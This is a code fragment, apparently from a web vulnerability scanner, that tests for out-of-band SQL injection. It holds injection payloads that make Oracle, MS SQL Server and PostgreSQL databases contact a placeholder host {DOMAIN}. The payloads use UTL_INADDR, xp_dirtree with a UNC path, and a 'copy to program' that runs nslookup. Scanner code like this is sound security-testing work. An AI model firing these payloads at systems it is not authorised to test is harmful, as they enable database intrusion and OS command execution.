 }
if (doOOBTests) {
// OOB tests (Oracle)
// no quote
if (this.isNumeric && this.testOOB(i, "{ORIGVALUE}||UTL_INADDR.get_host_address('{DOMAIN}')", 40)) return true;
// single quote
if (this.testOOB(i, "'||UTL_INADDR.get_host_address('{DOMAIN}')||'", 41)) return true;
// for Windows systems test some Microsoft SQL server OOB tests
if (isWindows || isIIS) {
// no quote
if (this.isNumeric && this.testOOB(i, "{ORIGVALUE};EXEC master..xp_dirtree '\\\\{DOMAIN}\\' -- ", 42)) return true;
// single quote
if (this.testOOB(i, "{ORIGVALUE}';EXEC master..xp_dirtree '\\\\{DOMAIN}\\' -- ", 43)) return true;
// single quote, one parentheses
if (this.testOOB(i, "{ORIGVALUE}');EXEC master..xp_dirtree '\\\\{DOMAIN}\\' -- ", 44)) return true;
}
// OOB tests (PostgreSQL)
// no quote
if (this.isNumeric && this.testOOB(i, "{ORIGVALUE};copy (select '') to program 'nslookup {DOMAIN}'", 45)) return true;
// single quote
if (this.testOOB(i, "{ORIGVALUE}';copy (select '') to program 'nslookup {DOMAIN}", 46)) return true;
}
}